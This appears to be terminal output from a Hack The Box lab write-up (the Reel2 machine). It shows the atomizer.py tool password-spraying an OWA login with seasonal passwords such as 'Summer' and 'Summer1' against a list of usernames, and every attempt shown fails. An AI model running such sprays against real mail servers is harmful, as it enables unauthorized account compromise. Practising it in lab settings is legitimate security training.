 ┌─[root@d3dsec]─[~/Desktop/HTB/reel2/SprayingToolkit]
└──╼ #python3 atomizer.py owa 10.10.10.210 pass.txt user.txt -i 0:0:01
[*] Trying to find autodiscover URL
[+] Using OWA autodiscover URL: https://10.10.10.210/autodiscover/autodiscover.xml
[+] OWA domain appears to be hosted internally
[+] Got internal domain name using OWA: HTB
[*] Starting spray at 2020-10-10 14:45:25 UTC
[-] Authentication failed: svensson:Summer (Invalid credentials)
[-] Authentication failed: sven:Summer (Invalid credentials)
[-] Authentication failed: s.svensson:Summer (Invalid credentials)
[-] Authentication failed: cube0x0:Summer (Invalid credentials)
[-] Authentication failed: cube0x0:Summer (Invalid credentials)
[-] Authentication failed: c.cube0x0:Summer (Invalid credentials)
[-] Authentication failed: cube:Summer (Invalid credentials)
[-] Authentication failed: cube:Summer (Invalid credentials)
[-] Authentication failed: c.cube:Summer (Invalid credentials)
[-] Authentication failed: lars:Summer (Invalid credentials)
[-] Authentication failed: larsson:Summer (Invalid credentials)
[-] Authentication failed: l.larsson:Summer (Invalid credentials)
[-] Authentication failed: jenny:Summer (Invalid credentials)
[-] Authentication failed: adams:Summer (Invalid credentials)
[-] Authentication failed: teresa:Summer (Invalid credentials)
[-] Authentication failed: t.trump:Summer (Invalid credentials)
[-] Authentication failed: trump:Summer (Invalid credentials)
[*] Starting spray at 2020-10-10 14:45:36 UTC
[-] Authentication failed: sven:Summer1 (Invalid credentials)
[-] Authentication failed: s.svensson:Summer1 (Invalid credentials)
[-] Authentication failed: svensson:Summer1 (Invalid credentials)
[-] Authentication failed: cube0x0:Summer1 (Invalid credentials)
[-] Authentication failed: c.cube0x0:Summer1 (Invalid credentials)
[-] Authentication failed: cube0x0:Summer1 (Invalid credentials)
[-] Authentication failed: cube:Summer1 (Invalid credentials)
[-] Authentication failed: cube:Summer1 (Invalid credentials)
[-] Authentication failed: c.cube:Summer1 (Invalid credentials)
[-] Authentication failed: lars:Summer1 (Invalid credentials)
[-] Authentication failed: larsson:Summer1 (Invalid credentials)
[-] Authentication failed: l.larsson:Summer1 (Invalid credentials)
[-] Authentication failed: jenny:Summer1 (Invalid credentials)
[-] Authentication failed: adams:Summer1 (Invalid credentials)
[-] Authentication failed: teresa:Summer1 (Invalid credentials)
[-] Authentication failed: trump:Summer1 (Invalid credentials)
[-] Authentication failed: t.trump:Summer1 (Invalid credentials)
[*] Starting spray at 2020-10-10 14:45:46 UTC
[-] Authentication failed: sven:Summer07 (Invalid credentials)